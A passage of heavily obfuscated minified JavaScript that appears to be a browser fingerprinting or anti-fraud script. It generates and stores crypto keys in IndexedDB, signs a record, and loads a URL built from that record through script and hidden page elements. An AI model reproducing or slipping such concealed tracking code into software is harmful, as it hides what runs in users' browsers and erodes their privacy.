}if(typeof td_N0.then!==[][[]]+""){td_N0.then(function(td_Jk){td_aR(td_J4,td_Jk,td_Jj);},function(td_b6){if(td_Jj===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_ea(td_J4,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(74,7)):null));
}});}else{try{td_N0.oncomplete=function(td_Vv){td_aR(td_J4,td_Vv.target.result,td_Jj);};td_N0.onerror=function(td_YS){if(td_Jj===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_ea(td_J4,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(74,7)):null));
}};}catch(td_SL){}}}catch(td_SL){if(td_Jj===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_ea(td_J4,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(74,7)):null));
}}}function td_aR(td_db,td_bU,td_ei){try{var td_i8=td_db.transaction(td_df,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(81,9)):null));
var td_KG=td_i8.objectStore(td_df);var td_N5=Math.floor(td_P()/1000);var td_Di=td_KG.put({id:td_Qs,publicKey:td_bU.publicKey,privateKey:td_bU.privateKey,createTime:td_N5,type:td_ei});td_Di.onsuccess=function(){try{td_I9(td_bU.privateKey,td_bU.publicKey,td_Ky(td_N5,td_ei));
}catch(td_m3){}};td_Di.onerror=function(){try{if(td_ei===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_ea(td_db,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(74,7)):null));
}}catch(td_mx){}};}catch(td_ee){if(td_ei===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_ea(td_db,((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(74,7)):null));
}}}function td_Ky(td_iz,td_qN){var td_SQ=td_jh?td_3e:td_5U;return{"\x72\x6e\x64":td_0Z(16),"\x6e\x6f\x6e\x63\x65":td_SQ,"\x64\x61\x74\x65":td_iz,"\x74\x79\x70\x65":td_qN};}function td_pl(td_Bh,td_BK){try{return td_ra.exportKey(td_Bh,td_BK);
}catch(td_Ik){return null;}}function td_I9(td_nL,td_sr,td_mR){var td_ks=td_pl(Number(704515).toString(29),td_sr);if(td_ks===null){td_ks=td_pl(((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(90,3)):null),td_sr);
td_mR[Number(1285914).toString(35)]=((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(93,10)):null);
}if(td_ks===null||typeof td_ks===[][[]]+""){return;}if(typeof td_ks.then!==[][[]]+""){td_ks.then(function(td_xW){td_mR[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(103,6)):null)]=td_ya(td_xW);
td_Eg(td_nL,td_mR);});}else{td_ks.oncomplete=function(td_VZ){td_mR[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(103,6)):null)]=td_ya(td_VZ.target.result);
td_Eg(td_nL,td_mR);};}}function td_Eg(td_AX,td_N0){try{var td_MJ;if(td_N0[Number(1285914).toString(35)]===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){td_MJ=td_ra.sign({name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(40,5)):null),hash:{name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(67,7)):null)}},td_AX,td_uh(td_N0));
}else{td_MJ=td_ra.sign({name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(50,17)):null),hash:{name:((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(67,7)):null)}},td_AX,td_uh(td_N0));
}if(typeof td_MJ.then!==[][[]]+""){td_MJ.then(function(td_Px){if(td_N0[Number(1285914).toString(35)]===((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(31,9)):null)){var td_uw=td_SG(td_Px.slice(0,32));
var td_fP=td_SG(td_Px.slice(32,64));td_N0[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(109,3)):null)]=td_Bj(td_jp(td_ya(td_uw))+td_jp(td_ya(td_fP)));
}else{td_N0[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(109,3)):null)]=td_ya(td_Px);
}td_my(td_N0);},function(td_fu){});}else{try{td_MJ.oncomplete=function(td_lP){td_N0[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(109,3)):null)]=td_ya(td_lP.target.result);
td_my(td_N0);};}catch(td_Qp){}}}catch(td_Qp){}}function td_uh(td_oQ){var td_Lr=[];var td_RR=td_oQ[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(112,3)):null)]+td_oQ[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(115,5)):null)]+td_oQ[Number(360884).toString(30)]+td_oQ[Number(1285914).toString(35)];
for(var td_yx=0;td_yx<td_RR.length;td_yx++){td_Lr.push(td_RR.charCodeAt(td_yx));}return new Uint8Array(td_Lr);}function td_SG(td_KT){var td_dr=0;var td_YP=new Uint8Array(td_KT);for(var td_gS=0;td_gS<td_YP.length;
++td_gS){if(td_YP[td_gS]===0){++td_dr;}else{break;}}if(td_dr===0){return td_KT;}else{td_YP=td_YP.slice(td_dr);return td_YP.buffer;}}function td_ya(td_VN){return Array.prototype.map.call(new Uint8Array(td_VN),td_e0).join("");
}function td_e0(td_pk){return(((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(120,2)):null)+td_pk.toString(16)).slice(-2);
}function td_jp(td_zP){if(td_zP[0]>="8"){return((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(122,2)):null)+td_e0(td_zP.length/2+1)+((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(120,2)):null)+td_zP;
}else{return((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(122,2)):null)+td_e0(td_zP.length/2)+td_zP;
}}function td_Bj(td_Tu){return((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(124,2)):null)+td_e0(td_Tu.length/2)+td_Tu;
}function td_my(td_vz){var td_lL=((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(126,8)):null)+td_vz[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(112,3)):null)]+((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(134,10)):null)+td_vz[Number(360884).toString(30)]+((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(144,10)):null)+td_vz[Number(1285914).toString(35)]+((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(154,9)):null)+td_vz[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(103,6)):null)]+((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(163,9)):null)+td_vz[((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(109,3)):null)];
td_lL+=td_jh?((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(172,7)):null):((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(179,7)):null);
var td_Bv=td_2M+((typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b)!=="undefined"&&typeof(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f)!=="undefined")?(td_4l.tdz_c4cc6afe7a224a0698c7d29ac3e7b13b.td_f(186,4)):null)+td_4l.td_4J(td_lL,td_3g);
td_5D(td_Bv,document);}function td_2V(){td_4l.td_0p();td_4l.td_3T(document);td_D();td_jh=true;td_5d();}td_4l.td_4W.push(function(){var td_3r= new td_4l.td_1X("[base64]");td_2M=(td_3r)?td_3r.td_f(0,186):null;td_3g=(td_3r)?td_3r.td_f(186,53):null;td_3e=(td_3r)?td_3r.td_f(255,16):null;td_6m=(td_3r)?td_3r.td_f(239,16):null;});td_4l.tdz_a275efd195034937955c45b7d9872178=new td_4l.td_1X("\x61\x32\x37\x35\x65\x66\x64\x31\x39\x35\x30\x33\x34\x39\x33\x37\x39\x35\x35\x63\x34\x35\x62\x37\x64\x39\x38\x37\x32\x31\x37\x38\x31\x35\x35\x36\x34\x35\x36\x61\x31\x36\x30\x35\x31\x36\x35\x38\x34\x39\x34\x31\x36\x33\x37\x30\x36\x36\x37\x30\x36\x33\x36\x33\x35\x30\x35\x31\x34\x31\x30\x36\x34\x63\x34\x31\x34\x64\x35\x64\x30\x35\x34\x66\x35\x39\x34\x34\x35\x31\x34\x33\x35\x65\x34\x38\x31\x35\x35\x65\x35\x38\x35\x34\x30\x31\x30\x33\x30\x30\x35\x32\x35\x36\x35\x38\x34\x30\x35\x66\x35\x31\x34\x64\x35\x36\x34\x34\x34\x62\x35\x36\x35\x63\x30\x65\x35\x33\x37\x63\x32\x66\x37\x30\x30\x35\x35\x35\x34\x63\x35\x32\x35\x66\x34\x31\x34\x33\x34\x31\x30\x39\x35\x62\x35\x33\x35\x31\x30\x30\x30\x38");
function td_0Z(td_B){var td_Q="";var td_s=function(){var td_Y=Math.floor(Math.random()*62);if(td_Y<10){return td_Y;}if(td_Y<36){return String.fromCharCode(td_Y+55);}return String.fromCharCode(td_Y+61);
};while(td_Q.length<td_B){td_Q+=td_s();}return((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(0,4)):null)+td_Q;
}function td_3d(td_U){var td_T=td_0Z(5);if(typeof(td_4E)!==[][[]]+""){td_4E(td_T,td_U);}return td_T;}function td_5i(td_Y,td_D,td_P){var td_g=td_D.getElementsByTagName(Number(103873).toString(18)).item(0);
var td_Q=td_D.createElement(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(4,6)):null));
var td_p=td_3d(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(10,6)):null));
td_Q.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(16,2)):null),td_p);
td_Q.setAttribute(Number(1285914).toString(35),((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(18,15)):null));
td_4l.td_2x(td_Q);if(typeof td_P!==[][[]]+""){var td_R=false;td_Q.onload=td_Q.onreadystatechange=function(){if(!td_R&&(!this.readyState||this.readyState===((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(33,6)):null)||this.readyState===((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(39,8)):null))){td_R=true;
td_P();}};td_Q.onerror=function(td_b){td_R=true;td_P();};}td_Q.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(47,3)):null),td_Y);
td_g.appendChild(td_Q);}function td_1S(td_k,td_I,td_z,td_e){var td_V=td_e.createElement(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(50,3)):null));
var td_F=td_3d(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(53,3)):null));
td_V.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(16,2)):null),td_F);
td_V.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(56,3)):null),((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(59,5)):null));
td_V.style.visibility=((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(64,6)):null);
td_V.setAttribute(((typeof(td_4l.tdz_a275efd195034937955c45b7d9872178)!=="undefined"&&typeof(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f)!=="undefined")?(td_4l.tdz_a275efd195034937955c45b7d9872178.td_f(47,3)):null),td_I);
if(typeof td_z!==[][[]]+""){td_V.onload=td_z;td_V.onabort=td_z;td_V.onerror=td_z;td_V.oninvalid=td_z;}td_k.appendChild(td_V);}function td_5D(td_F,td_x){var td_i=td_x.getElementsByTagName(Number(103873).toString(18))[0];
td_1S(td_i,td_F,null,td_x);}td_4l.tdz_6f4adad8237c44bd8484fa6b9deaebec=new td_4l.td_1X("\x36\x66\x34\x61\x64\x61\x64\x38\x32\x33\x37\x63\x34\x34\x62\x64\x38\x34\x38\x34\x66\x61\x36\x62\x39\x64\x65\x61\x65\x62\x65\x63\x31\x36\x32\x39\x36\x34\x33\x33\x34\x62\x34\x31\x32\x62\x36\x38\x36\x30\x37\x63\x34\x37\x30\x36\x34\x36\x35\x35\x34\x32\x32\x62\x36\x38\x36\x30\x31\x37\x31\x34\x32\x39\x33\x31\x36\x32\x32\x64\x34\x39\x30\x31\x31\x37\x30\x30\x34\x35\x33\x36\x30\x61\x31\x36\x35\x35\x30\x65\x37\x62\x31\x31\x30\x31\x31\x33\x30\x35\x31\x38\x37\x66\x35\x61\x35\x39\x30\x61\x37\x31\x35\x30\x30\x35\x30\x31\x31\x37\x37\x31\x35\x63\x35\x33\x30\x33\x32\x34\x35\x32\x30\x35\x31\x36\x32\x31\x30\x31\x30\x36\x32\x30\x30\x36\x30\x32\x32\x32\x31\x39\x32\x33\x35\x30\x30\x36\x32\x35\x32\x34\x30\x30\x35\x66\x35\x62\x37\x63\x36\x34\x34\x63\x37\x31\x35\x30\x30\x35\x30\x64\x37\x37\x36\x37\x36\x31\x35\x35\x32\x34\x31\x33\x35\x39\x31\x35\x34\x61\x30\x31\x31\x37\x33\x38\x30\x34\x30\x63\x30\x31\x30\x36\x34\x65\x33\x35\x35\x35\x30\x63\x31\x37\x31\x34\x30\x61\x35\x66\x37\x30\x34\x31\x35\x38\x31\x34\x34\x37\x35\x31\x31\x30\x33\x31\x37\x62\x37\x36\x34\x61\x35\x62\x31\x31\x31\x32\x35\x33\x31\x30\x36\x63\x32\x37\x32\x38\x30\x65\x30\x37\x30\x62\x30\x39\x30\x36\x36\x36\x31\x33\x35\x32\x30\x37\x30\x64\x30\x66\x32\x37\x35\x30\x34\x30\x35\x63\x35\x61\x30\x36\x37\x62\x35\x39\x30\x63\x30\x64\x36\x66\x35\x31\x35\x61\x37\x62\x30\x62\x30\x66\x35\x66\x33\x35\x35\x63\x30\x36\x34\x61\x32\x37\x31\x64\x30\x62\x32\x61\x33\x30\x37\x30\x30\x66\x34\x36\x30\x34\x30\x32\x30\x65\x31\x63\x37\x62\x34\x30\x35\x61\x37\x38\x33\x30\x36\x63\x35\x64\x30\x33\x30\x62\x37\x35\x35\x64\x31\x37\x37\x39\x30\x66\x31\x34\x35\x66\x32\x30\x34\x62\x30\x62\x31\x32\x31\x32\x30\x30\x31\x30\x32\x34\x31\x33\x34\x36\x30\x61\x35\x31\x33\x32\x30\x35\x30\x37\x30\x35\x34\x61\x35\x62\x36\x35\x35\x32\x31\x31\x34\x37\x35\x64\x30\x64\x30\x61\x35\x31\x37\x37\x35\x39\x35\x36\x32\x64\x32\x35\x37\x33\x32\x39\x35\x36\x30\x61\x31\x34\x31\x34\x30\x30\x31\x30\x30\x61\x31\x31\x37\x35\x30\x37\x35\x39\x30\x38\x30\x61\x30\x65\x32\x61\x35\x64\x34\x36\x34\x30\x35\x34\x30\x32\x34\x34\x35\x31\x32\x66\x33\x37\x37\x31\x37\x31\x37\x64\x34\x63\x31\x36\x30\x64\x35\x39\x31\x30\x35\x63\x31\x36\x32\x63\x32\x34\x32\x38\x30\x64\x30\x37\x30\x61\x35\x61\x30\x33\x36\x30\x31\x33\x30\x64\x30\x35\x30\x31\x35\x36\x34\x36\x34\x31\x34\x31\x32\x34\x35\x31\x35\x37\x30\x39\x30\x62\x37\x35\x35\x62\x34\x32\x35\x64\x30\x61\x30\x64\x35\x37\x33\x35\x35\x30\x30\x61\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x32\x62\x35\x35\x30\x32\x33\x33\x30\x38\x30\x61\x35\x63\x35\x64\x34\x34\x34\x34\x34\x33\x36\x34\x35\x63\x30\x64\x30\x61\x35\x64\x37\x35\x35\x36\x35\x30\x31\x34\x30\x65\x35\x66\x30\x36\x37\x36\x31\x34\x30\x30\x30\x66\x32\x37\x33\x31\x32\x31\x33\x30\x34\x33\x30\x38\x37\x62\x33\x32\x32\x38\x30\x38\x30\x61\x34\x64\x34\x61\x31\x33\x35\x36\x31\x31\x35\x39\x37\x38\x30\x62\x30\x61\x34\x64\x34\x63\x37\x61\x35\x38\x30\x37\x30\x32\x35\x64\x32\x30\x35\x63\x31\x36\x31\x37\x31\x38\x30\x63\x33\x32\x30\x64\x30\x63\x35\x38\x30\x33\x35\x64\x33\x31\x30\x63\x30\x65\x30\x61\x35\x64\x31\x64\x35\x61\x36\x37\x30\x63\x35\x30\x35\x64\x33\x32\x30\x35\x35\x63\x37\x38\x35\x31\x35\x61\x31\x33\x31\x39\x31\x36\x30\x33\x35\x38\x31\x36\x30\x36\x30\x39\x33\x32\x30\x62\x30\x62\x30\x37\x35\x39\x31\x31\x34\x37\x34\x31\x35\x35\x35\x31\x33\x33\x35\x31\x35\x63\x35\x37\x35\x38\x31\x34\x34\x37\x31\x34\x35\x61\x34\x61\x30\x39\x36\x33\x35\x31\x35\x61\x30\x32\x30\x65\x34\x31\x31\x31\x31\x39\x35\x63\x33\x32\x30\x38\x30\x62\x30\x36\x30\x61\x31\x34\x34\x35\x34\x36\x30\x33\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x33\x35\x35\x64\x34\x37\x31\x36\x30\x35\x36\x66\x35\x64\x35\x36\x35\x30\x30\x39\x31\x36\x34\x35\x34\x32\x36\x61\x30\x31\x31\x37\x31\x37\x30\x30\x31\x30\x34\x35\x35\x31\x30\x36\x35\x36\x30\x37\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x33\x62\x36\x34\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x35\x33\x30\x36\x35\x32\x30\x39\x33\x33\x30\x63\x30\x66\x30\x31\x30\x64\x31\x32\x31\x30\x31\x36\x32\x62\x37\x31\x33\x36\x30\x64\x30\x66\x30\x30\x35\x37\x34\x35\x34\x30\x31\x37\x35\x61\x30\x63\x36\x33\x30\x62\x30\x61\x35\x63\x35\x62\x34\x66\x34\x37\x34\x36\x35\x38\x30\x33\x33\x35\x35\x30\x30\x61\x30\x31\x30\x65\x31\x32\x31\x31\x34\x35\x32\x64\x36\x32\x34\x36\x30\x30\x34\x66\x35\x34\x33\x36\x30\x64\x35\x36\x35\x36\x35\x63\x34\x30\x31\x30\x31\x34\x37\x37\x32\x37\x33\x33\x35\x31\x35\x61\x35\x63\x35\x62\x31\x31\x31\x32\x31\x36\x35\x31\x31\x37\x35\x35\x35\x34\x32\x63\x30\x34\x30\x31\x34\x35\x32\x63\x36\x35\x34\x36\x36\x63\x32\x63\x30\x35\x30\x32\x34\x34\x37\x37\x36\x31\x36\x34\x35\x65\x30\x64\x35\x30\x35\x62\x31\x35\x31\x37\x31\x38\x36\x34\x35\x30\x35\x62\x30\x38\x30\x34\x31\x36\x35\x34\x31\x37\